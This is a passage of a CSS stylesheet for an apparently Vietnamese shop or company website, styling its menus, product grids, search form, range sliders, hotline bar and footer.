    color: #fff;
}

.box-shadow {
    box-shadow: 0 0 5px #000;
}

.logomenumobi {
    width: 20%;
    float: left;
    padding: 0px 5px;
}

.searchmobi {
    margin-top: 10px;
    width: 55%;
    padding: 0px 10px;
    float: left;
    border: 1px solid #3b5eab;
    outline: none;
    color: #000;
    font-style: italic;
    height: 40px;
    border-radius: 7px
}

.giohang_mobile {
    width: 15%;
    float: left;
    display: inline-block;
    text-align: center;
    padding-right: 10px;
}

.giohang_mobile i {
    font-size: 20px;
    color: #000;
}

.searchmobi i {
    color: #3b5eab;
    line-height: 40px;
    cursor: pointer;
    width: 15%;
    padding: 0px 15px;
    float: left;
}

.box_list_da {
    padding-top: 25px;
}

.box_duan_index {
    background: #f3f3f3;
    display: inline-block;
    width: 100%;
    padding: 25px 0px;
}

.box_dm_duan {
    text-align: center;
}

.box_dm_duan ul {
    list-style-type: none;
    display: flex;
    justify-content: center;
    background: #fff;
    max-width: 650px;
    margin: auto;
    box-shadow: 0 0 16px rgb(0 0 0 / 10%);
    padding: 5px;
}

.box_dm_duan ul li {
    padding: 5px 10px;
}

.box_dm_duan ul li a {
    font-size: 15px;
    color: #000;
    font-weight: 550;
}

.searchmobi input {
    height: 36px;
    margin: 0px;
    float: left;
    border: unset;
    width: 85%;
}

.iconmenu {
    width: 10%;
    float: left;
    display: inline-block;
    text-align: center;
    padding-right: 10px;
}

.header a.hien_menu {
    padding-right: 10px;
}

.header a.hien_menu i {
    float: left;
}

#dknt {
    margin: 10px 0px;
    border-radius: 7px;
}

.intro_dk {
    width: 40%;
    float: left;
}

.introdk {
    color: #fff;
    font-size: 12px;
}

.footer-title {
    text-transform: uppercase;
    font-size: 20px;
    padding: 10px 0px;
    color: #fff;
    padding-bottom: 5px;
    font-weight: 600;
}

div.search {
    height: 30px;
    width: 100%;
    display: inline-block;
    right: 20px;
    top: 5px;
    background: #fff;
    height: 40px;
    border: 1px solid #35353521;
    margin-top: 8px;
}

div.search input {
    padding: 0px 10px;
    float: left;
    border: none;
    background: none;
    width: 75%;
    outline: none;
    color: #000;
    font-style: italic;
    height: 40px;
}

div.seachz {
    color: #fff;
    line-height: 40px;
    cursor: pointer;
    width: 25%;
    background: #3b5eab;
    padding: 0px 15px;
    float: left;
}

div.content-cart {
    display: inline-block;
}

.total {
    float: right;
    display: inline-block;
}

.info-cart {
    display: inline-block;
    color: #334c81;
    line-height: 3.5;
}

.phone_header {




    position: relative;
    color: #fff;
    text-align: center;

    font-size: 16px;

}

.phone_header .icon_header {
    position: absolute;
    top: -15px;
    left: 7px;
    background: #3e4195;
    font-size: 17px;
    padding-right: 5px;
}

.phone_header .icon_header i {
    padding: 5px 6px;
    border-radius: 50%;
    color: #fff;
}

#icon-cart {
    float: left;
    width: 40px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-size: 19px;
    margin: 0px;
    margin-top: 10px;
    background: #3b5eab;
}

#icon-cart i {
    line-height: 40px;
    color: #fff;
    font-size: 16px;
}

#icon-cart span {
    font-size: 17px;
    color: #fff;
}

sup {
    top: -.5em;
}

.product_uc .item {
    width: 100%;
}

.product_uc {
    width: 80%;
    margin: auto;
}

.product_uc .item {
    margin: 10px 0px;
}

#hotro {
    text-align: center;
}

#hotro img {
    width: 80%;
}

#hotro ul {
    list-style-type: none;
}

#hotro ul li {
    font-size: 30px;
    color: #e01a22;
    font-weight: 600;
    padding: 10px 0px;
}

.box_gioithieu {
    display: flex;
}

.gioithieu_right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: calc(100% - 95.85%);
}

#wapper .container {
    max-width: calc(100% - 8.3%);
    width: 100%;
}

.gioithieu_right h3 {
    color: #fff;
    font-size: 35px;
    padding: 5px 0px 20px;
    font-family: 'UTM A&S Heartbeat';
    margin: 0px;
}

.name_gioithieu {
    font-size: 16px;
    color: #fff;
    font-weight: 600;
}

.gioithieu_mota {
    font-size: 14px;
    color: #fff;
    max-width: 100%;
    line-height: 1.7;
}

.box_gioithieuindex {
    width: 80%;
    margin: auto;
    background: #fff;
    padding: 35px;
    border-bottom: 2px solid #353535;
}

div.content-cart a {
    color: #fff;
    line-height: 2;
}

div.info-company {
    width: 70%;
    float: right;
    position: relative;
    height: 180px;

}

.info-company h3 {
    font-family: 'UTM-Neutra';
    color: #89c642;
    font-size: 36px;
    text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
    text-align: center;
    width: 100%;
}

.info-company .diachia_header {
    width: 100%;
    float: left;
}

.info-company .dienthoai_header {
    width: 100%;
    float: left;
    color: red;
    text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
}

.info-company p {
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    color: #89c744;
    text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    margin-bottom: 0px;
}

.lienhe_header {
    bottom: 16px;
    position: absolute;
    width: 100%;
    line-height: 28px;
}

div.info-company ul {
    list-style-type: none;
    text-align: left;
    display: inline-block;
}

div.info-company ul li {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}

div.info-company ul li:first-child i {
    font-size: 26px;
}

div.info-company ul li i {
    padding-right: 15px;
    font-size: 16px;
    color: #fff;
}

div.info-company .copy_right {
    display: inline-block;
    padding-left: 15px;
}

div.info-company .copy_right i {
    color: #fff;
    font-size: 20px;
    padding-right: 10px;
}

.logo_mobi {
    display: none;
}

.menu_header {
    width: 100%;
}

div#header {
    position: relative;
    margin: auto;
}

div.header {
    display: none;
    border-bottom: 2px solid #3b5eab;
}

div.wap_menu {
    position: fixed;
    margin: auto;
    width: 100%;
    z-index: 9;
    background: linear-gradient(180deg, rgba(0, 0, 0, 1) 0%, rgb(0 0 0 / 0%) 100%);
}

.title_dm {
    padding: 25px 0px;
    max-width: 650px;
    margin: auto;
    text-align: center;
}

.box_item_dm {
    padding: 5px;
    display: flex;
    flex-direction: column;
    align-items: center;
    align-content: center;
}

.box_item_dm img {
    width: 100%;
    border-radius: 50%;
    border: 2px dashed #713209;
    max-width: 300px !important;
}

/* .box_item_dm  img:hover {
    max-width: 330px !important;
    transform: scale(1.1);
    transition-duration: .3s;
    transition-property: transform;
} */
.box_item_dm_info {

    margin-top: 10px;
    padding: 15px;
    text-align: center;
}

.box_item_dm_info h3 {
    margin: 0px;
    padding: 10px 0px;
}

.box_item_dm_info:hover a {
    text-decoration: none;
}

.box_item_dm_info h3 a {
    font-size: 20px;
    color: #303030;
    font-weight: 600;
    text-transform: uppercase;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.box_item_dm_info_mota {
    max-width: 75%;
    margin: auto;
}

.title_dm h3 {
    color: #713209;
    font-size: 36px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'UTMSwissCondensed';
}

.danhmuc_slider {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.item_dm {
    width: 33%;
    padding: 15px 10px;
}

.hotline_fix {
    background: #3d4195;
    color: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    left: 0;
    z-index: 999;
    padding: 10px 0;
    border-top: 1px solid rgb(248 78 78 / 75%);
    -webkit-box-shadow: 0px 1px 1px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0px 1px 1px rgba(50, 50, 50, 0.75);
    box-shadow: 0px 1px 1px rgba(50, 50, 50, 0.75);
}

.list_hotline ul {
    list-style-type: none;
    margin-bottom: 0px;
}

.list_hotline ul li:last-child {
    border-bottom: none;
}

.list_hotline ul li {
    border-bottom: 1px solid;
    padding: 5px 0px;
}

.list_hotline ul li .name-hl {
    color: #de0000;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 2px;
}

.list_hotline ul li p a {
    font-size: 17px;
    color: #000;
    font-weight: 600;
}

.list_hotline ul li p a img {
    padding-right: 10px;
}

.box_danhmucproduct ul {
    background: #e1e1e1;
    list-style-type: none;
    padding: 0px 10px;
}

.box_danhmucproduct ul li {
    line-height: 40px;
    border-bottom: 1px dotted #bcb5b5;
}

.box_danhmucproduct ul li a {
    color: #000;
}

.box_danhmucproduct ul li:hover a {
    text-decoration: none;
}

.tab_cap2 {
    border-top: 1px solid #3c3c3c1a;
}

.danhmuc_cap2 {
    line-height: 25px;
    border-bottom: unset;
}

.tab_cap2 .danhmuc_cap2 a {
    font-size: 12px;
    color: #3c3c3ce3;
}

.danhmuc_cap2 {
    line-height: 25px !important;
    border-bottom: unset !important;
}

.content-category {
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.title_sp {
    padding: 15px 0px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.title_sp h3 {
    color: #000000ce;
    font-family: 'UTM Swiss 721 Black Condensed';
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
}

.fillter_tieude {
    max-width: 250px;
}

.fill_item {
    width: 100%;
}

.fill_item select {
    width: 60%;
    border: 1px solid #666;
    border-radius: 3px;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin-left: 5px;
}

div.menu {
    position: relative;
    width: 100%;
    margin: auto;
    height: 85px;
    line-height: 85px;
}

/* div.menu:after {
    content: "";
    width: 8px;
    height: 70px;
    background: url(images/bg_than_phai.png) no-repeat;
    position: absolute;
    bottom: -21px;
    right: -8px;
}
div.menu:before {
    content: "";
    width: 8px;
    height: 70px;
    background: url(images/bg_than_trai.png) no-repeat;
    position: absolute;
    bottom: -21px;
    left: -8px;
} */
.logo_top {
    width: 28%;
    float: left;
    z-index: 999;
    line-height: 180px;
    text-align: center;
}

.logo_top img {
    height: 100%;
}

.content-sreach {
    width: 60%;
    float: left;
    padding-top: 40px;
    text-align: center;
}

.gioithieu_right {
    padding: 60px 0px;
}

div.menu ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
    list-style-type: none;

}

.gioithieu_right_title h4 {
    font-family: 'UTM Swiss 721 Black Condensed';
    color: #fff;
    font-size: 30px;
}

div.menu ul li {
    float: left;
    position: relative;
    z-index: 50;
}

div.menu ul li a {
    color: #fff;
    font-size: 14px;
    padding: 0px 5px;
    text-decoration: none;
    display: block;
    text-transform: uppercase;
    position: relative;
    font-weight: 600;
    line-height: 85px;
    font-family: 'UTMSwissCondensed';
}

#conten_product .item {
    width: 25%;
    border: none !important;

}

.danhmuc {
    border: unset !important;
}

.namesp {
    margin: 0px;
    padding: 10px 0px;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.product_info .giaspct {
    font-size: 20px;
    font-weight: 600;
    color: #be252a;
}

.sp_name a {
    font-family: Arial;
}

.dichvu {
    width: 100%;
    padding: 20px 0px 0px 0px;
}

.dichvu_item {
    text-align: center;
    padding: 20px 0px;

}

.dichvu_item a {
    text-decoration: none;
    color: #000;
    text-transform: uppercase;
}

.dichvu_item h3 {
    padding: 10px 0px;
}

.dichvu_item a:hover {
    color: #34a853;
}

.dichvu_item img {
    width: 25%;
}

.dichvu .wap_item {
    border: 1px solid red;
}

div.menu ul li ul,
div.menu ul li:hover ul li ul {
    position: absolute;
    margin-left: 0px;
    display: none;
    min-width: 300px;
    background: #fff;
    line-height: 1.5;

}

div.menu ul li ul li {
    float: none;
}

div.menu ul li ul:hover a {
    color: #713209;
}

div.menu ul li ul li a {
    padding: 10px;
    text-transform: none;
    display: block;
    border-bottom: dashed 1px #713209;
    font-family: Arial;
    color: #713209;
    line-height: 30px;
}

div.menu ul li ul li:last-child a {
    border: none;
}

div.menu ul li ul li ul {
    left: 100%;
    top: 0px;
}

.xem_videogt .daidienvideo {
    width: 100%;
}

/*hiÃƒÆ’Ã‚Âªu ÃƒÂ¡Ã‚Â»Ã‚Â©ng hover cho menu sÃƒÂ¡Ã‚ÂºÃ‚Â£n phÃƒÂ¡Ã‚ÂºÃ‚Â©m*/


/*end style sÃƒÂ¡Ã‚ÂºÃ‚Â£n phÃƒÂ¡Ã‚ÂºÃ‚Â©m*/
.header .cart {
    text-decoration: none;
    position: absolute;
    top: 0px;
    right: 50px;
    font-size: 18px;
}

.header .cart sup {

    padding: 0px 2px;
    background: #000;
    border-radius: 50%;
    line-height: 10px;
    font-size: 15px;
    color: #fff;
    font-weight: bold;
}

div#slider {
    margin: auto;
    position: relative;
}

.share_icon {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    padding: 20px 0px;
}

.share_icon a {
    padding: 10px;
}

.share_icon a i {

    font-size: 20px;
}

.search_frm {
    position: absolute;
    z-index: 9;
    right: 10%;
    top: 30%;
    background: #fff;
    padding: 20px 0px;
    border-radius: 10px;
}

.chuongtrinhkm .slick-prev {
    left: -50px;
}

.chuongtrinhkm .slick-next {
    right: -50px;
}

.search_frm .tieude_frm {
    border-bottom: 1px solid #ccc;
    padding: 0px 20px;
    width: 100%;
}

.news_nb_item_1st {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: flex-start;
}

.item_news {
    padding: 15px 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: flex-start;
}

.chuongtrinhkm {
    max-width: 500px;
    margin: auto;
}

.info_news {
    width: 75%;
    padding-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.xemtieptin {
    position: relative;
    bottom: 0px;
}

.xemtieptin a {
    font-size: 14px;
    color: #713209;
    text-transform: uppercase;
    font-weight: 600;

}

.item_news_name {
    width: 25%;
}

.tintuc_index {
    background-color: #f0f0f0;
}

.tieude_frm h3 {
    font-weight: normal;
    font-size: 20px;

}

.tieude_frm p {
    color: #ccc;
    padding-bottom: 10px;
}

.search_frm .search_frm_conten {
    width: 100%;
    padding: 10px 20px;
}

.search_frm .frm_input {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 10px;
}

.box_gioithieuindex h3 {
    margin-top: 0px;
    color: #87c640;
    font-weight: 600;
}

.search_frm .frm_input label {
    width: 150px;
    float: left;
    text-transform: capitalize;
}

.search_frm .frm_input select {
    width: 300px;
    height: 30px;
    border-radius: 5px;
}

.tieude_giua_title {
    text-align: center;
}

.tieude_giua_title h4 {
    text-transform: uppercase;
    font-size: 22px;
    padding: 10px 0px;
    color: #3e4195;
    padding-bottom: 5px;
    font-weight: 600;
}

.search_frm .frm_input .bnt_search {
    float: right;
    border: none;
    background: #2ec21c;
    border-radius: 10px;
    padding: 10px 20px;
    color: #fff;
    font-weight: bold;
}

.frm_input input[type='range'] {
    width: 300px;
    height: 30px;
    overflow: hidden;
    cursor: pointer;
}

.frm_input input[type='range'],
.frm_input input[type='range']::-webkit-slider-runnable-track,
.frm_input input[type='range']::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.frm_input input[type='range']::-webkit-slider-runnable-track {
    width: 400px;
    height: 7px;
    background: #b4beca;
    border-radius: 10px;
}

.frm_input input[type='range']::-webkit-slider-thumb {
    position: relative;
    height: 20px;
    width: 20px;
    margin-top: -7px;
    background: #328e00;
    border-radius: 50%;
    border: 2px solid #ccc;
}

.frm_input input[type='range']::-webkit-slider-thumb::before {
    position: absolute;
    content: '';
    height: 10px;
    /* equal to height of runnable track */
    width: 500px;
    /* make this bigger than the widest range input element */
    left: -502px;
    /* this should be -2px - width */
    top: 8px;
    /* don't change this */
    background: #328e00;
}

.showgia {
    width: 100%;
    text-align: right;
}

.video_index {
    padding: 15px 0px;
}

.home-step {
    background-color: #283891;
    padding: 15px 0px 25px;
    color: #fff;
}

.home-step .title_dm h3 {
    color: #fff;
}

.title_dm p {
    font-family: 'UTM A&S Heartbeat';
    font-size: 36px;
    color: #282828;
}

.quytrinhmobi {
    display: none;
}

.video {
    position: relative;
}

.daidienvideo {
    position: relative;
}

.back_nutplay {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.info_video {
    bottom: 30px;
    position: absolute;
}

.info_video h3 {
    margin: auto;
    font-size: 30px;
    padding-left: 15px;
    line-height: 30px;
    color: #ffd828;
    font-weight: 600;
}

.bahung_info {
    padding: 25px 0px;
}

.bahung_info ul {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    list-style-type: none;
}

.bahung_info ul li {
    width: 25%;
    text-align: center;
    color: #713209;
}

.bahung_info ul li strong {
    font-size: 60px;
}

.bahung_info ul li p {
    font-size: 24px;
    text-transform: capitalize;
}

.box_hethong {
    display: flex;
    flex-direction: row;
    width: 100%;
    flex-wrap: nowrap;
}

.map_hethong {
    width: 50%;
}

.map_hethong img {
    width: 100%;
}

.list_hethong {
    width: 50%;
    background: #713209;
    display: flex;
    align-items: flex-start;
    padding: 25px;
}

.box_list_ht h3 {
    font-family: 'UTMSwissCondensed';
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 10px;
}

.hethong_noidung {
    color: #Fff;
}

div#left {
    width: 24%;
    float: left;
}

div.tieude {
    color: #328e00;
    padding-left: 0px;
    border-bottom: 1px solid #328e00;
    font-size: 15px;
    background: #fff;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
}

div#danhmuc {
    border: none;
}

#tinmoi ul {
    width: 90%;
    margin: auto;
}

#tinmoi ul li {
    padding: 10px;
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #b3b3b4;
}

#tinmoi ul li img {
    width: 35%;
    float: left;
}

#tinmoi ul li h4 {
    width: 65%;
    float: left;
    margin: 0px;
    font-size: 13px;
    color: #353535;
    padding-left: 5px;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    line-height: 1.3 !important;
    overflow: hidden !important;
}

div.danhmuc {
    margin-bottom: 15px;
}

div.danhmuc:last-child {
    margin-bottom: 0;
}

div#danhmuc ul {
    list-style: none;
    width: 100%;
}

div#danhmuc ul li {
    position: relative;
    width: 90%;
    margin: auto;
    float: unset;
}

div#danhmuc ul li:last-child {
    border: none;
}

div#danhmuc ul li a {
    font-weight: normal;
    color: #566473;
    text-decoration: none;
    font-size: 15px;
    transition: 0.4s;
    display: block;
    padding: 11px 5px 11px 23px;
}

div#danhmuc ul li a i {
    padding-right: 10px;
    color: #334c81;
}

div#danhmuc ul li a:hover,
div#danhmuc ul li a.active {
    color: #566473;
    transition: 0.4s;
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    background-color: #334c81 !important;
    color: #fff !important;
}

div#danhmuc ul li ul div a {
    padding: 9px 5px 9px 30px;
    font-weight: inherit;
    border-bottom: 1px solid #334c81;
}

div#danhmuc ul li ul {
    padding: 0px;
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    background-color: #3479ee !important;
}

div#danhmuc ul li ul {
    /*display:none;*/
    z-index: 9999;
}

i.dm_cha {
    position: absolute;
    font-size: 12pt;
    padding: 3px;
    color: #fff;
    right: 20px;
    top: 10px;
    background: #0082c6;
    width: 20px;
    height: 20px;
    text-align: center;
    border-radius: 100%;
}

#duration .item_duration {
    margin: 10px 0px;
}

#duration .first_item {
    margin-top: 20px;
}

#duration .item_duration .duration_ckeck {
    border: none;
    border-radius: 0px;
    margin-right: 10px;
    width: 15px;
    height: 15px;
}

#duration .item_duration:hover {
    padding-left: 10px;
    color: #ff0000;
}

.duration_active {
    padding-left: 10px;
    color: #ff0000;
}

#ungdung .item_ungdung {
    margin: 10px 0px;
}

#ungdung .first_item {
    margin-top: 20px;
}

#ungdung .item_ungdung .ungdung_ckeck {
    border: none;
    border-radius: 0px;
    margin-right: 10px;
    width: 15px;
    height: 15px;
}

#ungdung .item_ungdung:hover {
    padding-left: 10px;
    color: #ff0000;
}

.ungdung_active {
    padding-left: 10px;
    color: #ff0000;
}

#datbiet .conten_datbiet {
    margin-top: 20px;
}

#datbiet .sale {
    padding: 10px 20px;
    color: #ccc;
    border: 1px solid #ccc;

}

#datbiet .sale_actived,
#datbiet .sale:hover {
    color: #ff0000;
    border: 1px solid #ff0000;
}

.itemdanhmucn {
    border: 1px solid #35353521;
    border-top: unset;
}

.itemdanhmucn p i {
    padding-right: 10px;
}

.itemdanhmucn p {
    margin: 0px;
    line-height: 40px;
    text-align: left;
    padding: 0px 20px;
    font-size: 17px;
    text-transform: uppercase;
}

#nhanmail {
    background: url(images/bg_nhantin.png) top left no-repeat;
    background-size: 100% 100%;
    margin-top: 30px;
}

#nhanmail .conten_nhanmail h3 {
    width: 100%;
    padding: 10px 5%;
    color: #fff;
    font-size: 25px;
    font-weight: normal;
}

.content_f h3 {
    margin: 0px;
    font-size: 16px;
    text-transform: uppercase;
    color: #334c81;
    font-weight: 600;
}

div#dknt .tieude_dk {
    width: 50%;
    float: left;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fbb824;
    font-size: 18px;
}

div#dknt .tieude_dk form {
    width: 50%;
    float: left;
    text-align: right;
}


#hotline {
    background: #ff0000;
    color: #fff;
    width: 100%;
    padding: 20px;
    font-size: 25px;
}

#hotline .conten_hotline h3 {
    font-size: 25px;
    text-transform: uppercase;
    text-shadow: #000 -2px 2px 0px, #000 0px 0px 1px, #000 0px 0px 1px,
        #000 0px 0px 1px, #000 0px 0px 1px, #000 0px 0px 1px;
    width: 100%;
    border-bottom: 2px solid #fff;
    margin-bottom: 20px;
}

div#main_content {
    max-width: 1200px;
    margin: 0px auto;
    padding-top: 20px;
}

div#right {
    width: 100%;
}

.box_doitac {
    padding-top: 15px;
}

.doitac img {
    width: 150px;
    height: 80px;
    margin: 0px 20px;

}

.doitac img:hover {
    -webkit-filter: none;
}

.spmoi {
    width: 100%;
    background: #fff;
    padding-bottom: 0px;
}

div.footer_top {
    width: 1200px;
    margin: auto;
    display: inline-block;
}

div.footer_top .map {
    width: 70%;
    float: left;
    padding-right: 30px;
}

div.footer_top .fanpage {
    width: 30%;
    float: left;
}

.tintucindex {
    padding: 25px;
}

div.tieude_giua2 {
    text-align: center;
}

div.tieude_giua2 div {
    vertical-align: top;
    margin: auto;
    line-height: 50px;
    color: #353535;
    font-size: 27px;
    display: inline-block;
    border-bottom: 1px solid #edcd14;
    font-weight: 600;
    text-transform: uppercase;
}

div.tieude_giua2 div img {
    padding-right: 10px;
}

div.tieude_giua {
    background: #283891;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 7px 0px;
    position: relative;
    text-align: center;
}

div.tieude_giua:after {
    content: "";
    width: 100%;
    height: 3px;
    background: #fff;
    position: absolute;
    left: 0px;
}

div.tieude_giua h3 {
    margin: 0px;
    color: #3e4195;
    background: #fff;
    position: relative;
    z-index: 99;
    padding: 5px 25px 5px 25px;
    font-weight: 600;
    font-size: 20px;
    text-align: center;
    text-transform: uppercase;
}

.box_spmoi {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.box_spmoi .item {
    width: 25%;
}

.chinhsach {
    max-width: 686px;
    width: 100%;
    margin: auto;
    padding-bottom: 35px;
}

.chinhsach .slick-dots {
    display: block;
    bottom: 0px;
    margin-bottom: 0px;
}

.chinhsach .slick-dots li button:before {
    color: #713209;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 35px;
}

.chinhsach .slick-dots li button {
    width: 30px;
    height: 30px;
}

.chinhsach .slick-dots li.slick-active button:before {
    color: #713209;
}

.box_item_feedback {
    text-align: center;
}

#visaochonchungtoi {
    padding: 25px 0px;
}

.item_feedback_info_fb {
    padding: 15px 0px;
    font-size: 14px;
    color: #282828;
}

.item_feedback_name {
    color: #d6d6d6;
    font-size: 16px;
    text-transform: uppercase;
}

#visaochonchungtoi .tieude_cs {
    text-align: center;
    font-weight: 600;
    font-size: 34px;
    color: #fff;
    text-transform: uppercase;
    padding: 15px;
}

.tuvanbaogia ul {
    list-style-type: none;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tuvanbaogia ul li {
    background-color: #ed1c24;
    width: 250px;
    padding: 10px;
    border-radius: 7px;
    margin: 10px;
}

.tuvanbaogia ul li a {
    padding: 10px 20px;
    color: #fff;
    font-size: 14px;
}

.tuvanbaogia ul li button {
    padding: 0px 20px;
    color: #fff;
    font-size: 14px;
    background: unset;
    border: unset;
}

.item_visao {
    width: 33%;
    padding: 10px 5px;
}

.item_visao_info {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.item_visao_info_stt {
    background: #fff;
    color: #0e72b6;
    font-size: 24px;
    font-weight: 600;
    padding: 0px 10px;
    height: 50px;
    display: flex;
    align-items: flex-end;
}

.item_visao_info_name {
    padding-left: 10px;
}

.item_visao_info_name h3 {
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
}

.item_visao_mota {
    padding: 10px 0px;
    color: #fff;
}

.box_chinhsachff .item_cs {
    background: #fff;
    text-align: center;
    line-height: 37px;
    border-radius: 20px;
}

.tt_info {
    padding: 5px;
}

.box_chinhsachff .item_cs a {
    color: #713209 !important;
    font-weight: 600;
    font-size: 15px;
}

.tt_info h3 {
    color: #fff;
    margin: 0px;
    line-height: 53px;
    font-size: 14px;
    font-weight: 600;
}

.info_cs {
    padding: 5px;
    color: #9ba2a5;
    height: 95px;
}

.info_cs p {
    margin-bottom: 0px;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 4 !important;
    overflow: hidden !important;
    text-align: justify;
}

.baner-tieude {
    width: 100%;
    position: relative;
}

.baner-tieude .content-img {
    line-height: 0;
    width: 100%;
}

.baner-tieude .content-img img {
    width: 100%;
}

.baner-tieude .title-cat {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-family: Arial;
    font-size: 30px;
    text-shadow: #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px;
    color: #72c339;

}

.tieude_tour {
    width: 100%;
    padding: 0px 0px;
}

.tieude_tour_index {
    width: 100%;
    font-family: Arial;
    color: #72c339;
    font-size: 25px;
    text-align: center;


}

.tieude_tour_index .tieude_text {
    position: relative;
    display: inline-block;
    padding: 0px 10px;
    height: 60px;
}

.tieude_tour_index .tieude_text:after {
    content: "";
    position: absolute;
    width: 100%;
    background: url('images/bg_tieude.png') center no-repeat;
    height: 25px;
    bottom: -5px;
    left: 0px;
}

.tieude_tour .tieude_text {
    font-size: 25px;
    width: 38%;
    float: left;
    margin-left: 10px;
}

.tieude_tour .fillter_tieude {
    width: 60%;
    float: right;
    padding: 10px;
    display: none;
}

.tieude_tour .fillter_tieude .fill_item {
    display: inline-block;
    width: 31%;
    margin: 0px 0.8%;
}

.tieude_tour .fill_item select {
    height: 25px;
    padding: 0px 5%;
}

.tieude_tour .fillter_tieude .styel_view {
    border: 1px solid #ccc;
    max-width: 80px;
    text-align: center;
    margin: auto;
    padding: 0px 20px;
}

.tieude_tour .styel_view i:hover,
.iactived {
    color: #ff0000;
}

#conten_product {
    text-align: center;
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.xtc {
    width: 100%;
    padding: 10px;
    text-align: center;
}

.xtc a {
    text-decoration: none;
    background: #e90000;
    color: #fff;
    padding: 10px 25px;
    border-radius: 20px;
}

.tieude_giua_left {
    vertical-align: top;
    margin: auto;
    line-height: 40px;
    color: #fff;
    font-size: 17px;
    text-align: left;
    background: #334c81;
    padding-left: 10px;
}

.tieude_giua_left div i {
    padding-right: 10px;
}

.pulic_page {
    padding: 5px;
    border: 1px solid #cccccc;
}

#fanpage {
    padding: 20px 0px;
}

.logofooter img {
    width: 100%;
    margin-top: 40px;
}

.xemtatca {
    margin: 20px;
    text-align: center;
}

.xemtatca a {
    background: #fff;
    border: 1px solid #3b5eab;
    padding: 5px 25px;
    color: #3b5eab;
    border-radius: 5px;
}

.xemtatca a:hover {
    text-decoration: none;
    color: #fff;
    background: #3b5eab;
    transform: 1s;
}

.box_product {
    padding: 15px 0px;
    display: inline-block;
    width: 100%;
}

div.item_sp {
    padding: 10px;
    width: 25%;
}



.info_sp {}

.info_sp h3 {
    margin: 0px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 14px;
    text-align: center;
}

.info_sp h3 a {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.info_sp h3:hover a {
    text-decoration: none;
}

.chungnhan_index {
    background: #283891;
    padding: 30px 0px;
}

.chungnhan_index .title_dm h3 {
    color: #fff;
}

.hienthigia {
    color: #171717;
    font-size: 14px;
}

div.item_sp img {
    overflow: hidden;
    width: 100%;
    border-radius: 50%;
    border: 2px dashed #713209;
    max-width: 300px !important;
}

div.item_sp .sp_img {
    position: relative;
    text-align: center;
    padding-bottom: 10px;
}

div.item_sp .booking {}

div.item_sp:hover .booking {
    display: block;
    transition: 0.4s;
}

div.item_sp .booking button {
    background: #3e6d82;
    border: 1px solid #edcd14;
    padding: 5px 15px;
    color: #edcd14;
    border-radius: 7px;
    font-size: 11px;
}

.content-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.content-item .item_sp {
    width: 20%;
}

.imgsanpham {
    position: relative;
}

div.chay_i {
